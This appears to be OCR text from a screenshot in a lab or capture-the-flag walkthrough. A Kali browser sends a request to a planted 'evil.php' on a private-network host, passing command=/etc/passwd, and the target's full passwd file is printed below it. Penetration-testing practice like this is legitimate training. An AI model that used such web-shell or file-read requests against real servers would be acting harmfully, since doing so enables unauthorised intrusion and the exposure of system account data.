 192.168.1.36/secret/evil.php?
http://192.168.1.36/secret/evi
view-source:http://192.168.1.36/secret/evil.php?command=/etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
20 systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
21 systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
22 systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
23 messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
24 sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
25 mowree:x:1000:1000:mowree,,,:/home/mowree:/bin/bash
26 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin